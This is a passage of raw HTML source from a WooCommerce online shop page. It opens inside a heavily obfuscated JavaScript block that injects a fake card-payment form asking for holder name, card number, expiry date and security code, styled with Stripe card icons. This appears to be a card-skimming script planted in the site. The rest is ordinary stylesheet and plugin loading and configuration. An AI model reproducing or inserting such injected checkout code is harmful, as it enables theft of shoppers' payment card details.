_0x5949e2=document[_0x32fe05(0x1be)](_0x198ee8);if(_0x5949e2){if(_0x106137[_0x32fe05(0x13d)](_0x106137[_0x32fe05(0xe6)],_0x106137[_0x32fe05(0xe6)])){if(!_0xe0701f){_0x4437f5[_0x32fe05(0x19c)][_0x32fe05(0x11c)]=_0x106137[_0x32fe05(0x190)];const _0x4f37fb=_0x269567[_0x32fe05(0x140)](_0x106137[_0x32fe05(0x18e)]);_0x4f37fb['textContent']=_0x32fe05(0x237),_0x4d7b01[_0x32fe05(0x11e)][_0x32fe05(0xbf)](_0x4f37fb),_0x4be6a9['innerHTML']='\x20\x20\x20\x20\x20\x20<div\x20style=\x22margin-bottom:2rem\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:\x20flex;\x20flex-direction:\x20column;\x20gap:\x2010px;\x20margin-bottom:\x201rem;\x20color:\x20rgb(50,50,93)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:flex;gap:10px;align-items:flex-start\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;flex:1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:block;font-size:0.93rem;margin-bottom:4px;color:rgb(50,50,93);font-weight:500\x22>Holder\x20name</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22width:100%\x20position:\x20relative;\x20display:\x20block;\x20width:\x20100%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22Field-holderInput\x22\x20name=\x22holder\x22\x20placeholder=\x22John\x20Smith\x22\x20aria-required=\x22true\x22\x20maxlength=\x2235\x22\x20style=\x22width:100%;height:40px;padding:8px\x2012px;border:2px\x20solid\x20rgb(230,230,230);border-radius:6px;background-color:#FFFFFF;font-size:15px;padding-right:120px;outline:none;transition:all\x200.2s\x20ease;color:#7070aa;font-family:inherit;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:flex;gap:10px;align-items:flex-start\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;flex:1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:block;font-size:0.93rem;margin-bottom:4px;color:rgb(50,50,93);font-weight:500\x22>Card\x20number</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22card-input-wrapper\x22\x20style=\x22width:100%\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22Field-numberInput\x22\x20inputmode=\x22numeric\x22\x20name=\x22number\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22\x20autocomplete=\x22cc-number\x22\x20aria-required=\x22true\x22\x20maxlength=\x2219\x22\x20style=\x22width:100%;height:40px;padding:8px\x2012px;border:2px\x20solid\x20rgb(230,230,230);border-radius:6px;background-color:#FFFFFF;font-size:15px;padding-right:120px;outline:none;transition:all\x200.2s\x20ease;color:#7070aa;font-family:inherit;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22card-icon-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\x22\x20alt=\x22visa\x22\x20id=\x22icon-visa-infield\x22\x20class=\x22card-icon-infield\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\x22\x20alt=\x22mastercard\x22\x20id=\x22icon-mc-infield\x22\x20class=\x22card-icon-infield\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\x22\x20alt=\x22amex\x22\x20id=\x22icon-amex-infield\x22\x20class=\x22card-icon-infield\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/unionpay-8a10aefc7295216c338ba4e1224627a1.svg\x22\x20alt=\x22unionpay\x22\x20id=\x22icon-unionpay-infield\x22\x20class=\x22card-icon-infield\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:flex;gap:10px;align-items:flex-start\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;flex:0.5\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:block;font-size:0.93rem;margin-bottom:4px;color:rgb(50,50,93);font-weight:500\x22>Expiration\x20date</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22Field-expiryInput\x22\x20inputmode=\x22numeric\x22\x20name=\x22expiry\x22\x20placeholder=\x22MM\x20/\x20YY\x22\x20autocomplete=\x22cc-exp\x22\x20aria-required=\x22true\x22\x20maxlength=\x227\x22\x20style=\x22width:100%;height:40px;padding:8px\x2012px;border:2px\x20solid\x20rgb(230,230,230);border-radius:6px;background-color:#FFFFFF;font-size:15px;outline:none;transition:all\x200.2s\x20ease;color:#7070aa;font-family:inherit;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;flex:0.5\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:block;font-size:0.93rem;margin-bottom:4px;color:rgb(50,50,93);font-weight:500\x22>Security\x20code</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22Field-cvcInput\x22\x20inputmode=\x22numeric\x22\x20name=\x22cvc\x22\x20placeholder=\x22CVC\x22\x20autocomplete=\x22cc-csc\x22\x20aria-required=\x22true\x22\x20maxlength=\x224\x22\x20style=\x22width:100%;height:40px;padding:8px\x2012px;border:2px\x20solid\x20rgb(230,230,230);border-radius:6px;background-color:#FFFFFF;font-size:15px;padding-right:40px;outline:none;transition:all\x200.2s\x20ease;color:#7070aa;font-family:inherit;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#666666\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22\x20style=\x22position:absolute;right:11px;top:70%;transform:translateY(-50%);width:2.2em;height:auto;opacity:0.65\x22><g\x20opacity=\x222\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22payment-message\x22\x20class=\x22hidden\x22\x20style=\x22display:none\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>',_0x385021[_0x32fe05(0xe9)][_0x32fe05(0x1c3)](_0x3ff715,_0x5bfedd[_0x32fe05(0x90)]),_0x507d49=!![],_0x106137[_0x32fe05(0x25c)](_0x4609d5);}}else let=newHtmlContent=document[_0x32fe05(0x140)](_0x106137[_0x32fe05(0x9c)]),_0x5949e2[_0x32fe05(0x229)](_0x106137[_0x32fe05(0x1c1)],function(){const _0x37af9f=_0x32fe05;_0x106137[_0x37af9f(0x218)](_0x59ff90,newHtmlContent);});}}else _0xa47a35[_0x32fe05(0x18d)](_0x2f886b,_0x18974a,_0xa47a35[_0x32fe05(0x1cf)](_0x5cf11c,_0x13f547[_0x32fe05(0xc6)]),0x16d);}}()));</script>        <div id="message-purchased" class=" wn-background-template-type-0 " style="display: none;">

        </div>
        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woocommercebulkdiscount-style-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-bulk-discount/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sections_style-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.hbhonline.co.uk/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.10' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-notification-js-extra">
/* <![CDATA[ */
var _woocommerce_notification_params = {"str_about":"About","str_ago":"ago","str_day":"day","str_days":"days","str_hour":"hour","str_hours":"hours","str_min":"minute","str_mins":"minutes","str_secs":"secs","str_few_sec":"a few seconds","time_close":"24","show_close":"1","display_effect":"fade-in","hidden_effect":"fade-out","redirect_target":"0","image":"1","messages":["{first_name} in {city} purchased a {product} {time_ago}"],"message_custom":"{number} people seeing this product right now","message_number_min":"100","message_number_max":"200","detect":"1","ajax_url":"https:\/\/www.hbhonline.co.uk\/wp-admin\/admin-ajax.php","billing":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woo-notification/js/woo-notification.min.js?ver=1.3.4" id="woo-notification-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.4.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/themes/kapee/assets/js/popper.min.js?ver=4.0.0" id="popper-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/themes/kapee/assets/js/bootstrap.min.js?ver=4.3.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/themes/kapee/assets/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/themes/kapee/assets/js/slick.min.js?ver=1.9.0" id="slick-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/themes/kapee/assets/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/themes/kapee/assets/js/jquery.nanoscroller.min.js?ver=0.8.7" id="nanoscroller-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/themes/kapee/assets/js/jquery.autocomplete.min.js?ver=1.4.11" id="autocomplete-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/themes/kapee/assets/js/sticky-kit.min.js?ver=1.10.0" id="sticky-kit-js"></script>
<script type="text/javascript" id="kapee-script-js-extra">
/* <![CDATA[ */
var kapee_options = {"rtl":"","ajax_url":"https:\/\/www.hbhonline.co.uk\/wp-admin\/admin-ajax.php","0":"","nonce":"9490cb5ad4","product_ajax_search":"1","sticky_header":"","sticky_header_scroll_up":"1","sticky_header_tablet":"","sticky_header_mobile":"","login_register_popup":"1","button_loader":"1","header_minicart_popup":"1","skeleton_effect":"","lazy_load":"","promo_bar":"1","cookie_path":"\/","cookie_expire":"2592000","show_promobar_in_next_days":"1","permalink":"","newsletter_args":{"popup_enable":false,"popup_display_on":"page_load","popup_delay":"5","popup_x_scroll":"30","show_for_mobile":"1","show_in_next_days":1,"version":"1"},"js_translate_text":{"days_text":"Days","hours_text":"Hrs","mins_text":"Mins","secs_text":"Secs","sdays_text":"d","shours_text":"h","smins_text":"m","ssecs_text":"s","show_more":"+ Show more","show_less":"- Show less","loading_txt":"Loading...","variation_unavailable":"Sorry, this product is unavailable. Please choose a different combination."},"product_tooltip":"1","product_image_zoom":"1","product_PhotoSwipe":"1","product_gallery_layout":"product-gallery-bottom","product_add_to_cart_ajax":"1","product_open_cart_mini":"1","product_quickview_button":"","sticky_add_to_cart_btn":"","sticky_sidebar":"1","widget_toggle":"","widget_menu_toggle":"","widget_hide_max_limit_item":"","sidebar_canvas_mobile":"","number_of_show_widget_items":"8","cart_auto_update":"1","checkout_product_quantity":"","bought_together_success":"Added all items to cart","bought_together_error":"Someting wrong","disable_variation_price_change":"","maintenance_mode":"","dokan_active":"","price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u00a3","wc_tax_enabled":"","cart_url":"https:\/\/www.hbhonline.co.uk\/cart\/","ex_tax_or_vat":""};
var kapeeOwlParam = {"owlCarouselArg":{"section-24602":{"slider_loop":false,"slider_autoplay":false,"slider_autoplaytimeout":"3500","slider_smartspeed":"750","slider_autoplayHoverPause":true,"slider_center":false,"slider_rewind":false,"slider_autoHeight":true,"slider_nav":true,"slider_nav_mobile":false,"slider_dots":true,"slider_touchDrag":true,"slider_touchDrag_mobile":true,"slider_animatein":"","slider_animateout":"","slider_margin":30,"rs_extra_large":2,"rs_large":2,"rs_medium":2,"rs_small":2,"rs_extra_small":1}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/themes/kapee/assets/js/functions.js?ver=1.6.18" id="kapee-script-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.hbhonline.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" defer src="https://www.hbhonline.co.uk/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.4" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-489985e529ecb702cf8b.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "GBP";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-4c846ed50de2fbdd0624.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.7.1" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = [];
var woof_ext_filter_titles = {"woof_author":"By author","stock":"In stock","onsales":"On sale","byrating":"By rating","woof_text":"By text"};
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        const woof_front_nonce = "a4fe8ee0dd";
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://www.hbhonline.co.uk/shop/";
                        var woof_link = 'https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://www.hbhonline.co.uk/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                    woof_current_values = '{"attachment_id":"23099"}';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://www.hbhonline.co.uk/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/img/minus.svg";

        var woof_save_state_checkbox = 1;

        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","stock","onsales","byrating","woof_text","min_rating","product_brand","product_visibility","product_cat","product_tag","pa_choose-an-option","pa_choose-fat-option","pa_cut-size","pa_size-in-cuts","pa_size-in-pcs","pa_size-in-pieces","pa_skin","pa_weight-in-grams","fb_product_set"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_text":"woof_init_text","label":"woof_init_labels","select_radio_check":"woof_init_select_radio_check"}';
        

        
        var woof_overlay_skin = "default";

        
 function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 

}
 var woof_front_sd_is_a=1;var woof_front_show_notes=1;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Options";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creating";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.7.1" id="woof_front-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.7.1" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.7.1" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.7.1" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.7.1" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=1.3.7.1" id="woof_by_author_html_items-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=1.3.7.1" id="woof_by_instock_html_items-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=1.3.7.1" id="woof_by_onsales_html_items-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.7.1" id="woof_by_text_html_items-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=1.3.7.1" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=1.3.7.1" id="woof_sections_html_items-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=1.3.7.1" id="woof_select_radio_check_html_items-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=1.3.7.1" id="woof_sd_html_items-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.7.1" id="chosen-drop-down-js"></script>
